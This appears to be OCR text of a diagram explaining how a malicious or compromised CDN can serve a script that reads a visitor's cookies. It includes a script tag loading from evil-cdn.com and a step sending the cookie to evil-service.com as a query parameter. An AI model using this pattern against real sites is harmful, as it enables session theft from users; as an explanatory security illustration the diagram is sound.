 Web client
(Browser)
Http/Web
Server
Evil/compromised
CDN
1 Request webpage
Malicious script sent by
CDN could be
intentionally changed
or CDN could be
compromised
Reply page containing CDN script 2
HTTP/1.1 200 OK
<script src=`evil-cdn.com/lib.js` />
3 Request: evil-cdn.com/lib.js
Execute code to read cookie using: document.cookie 4
5 Send cookie data: evil-service.com/cookie?stolen_cookie=1234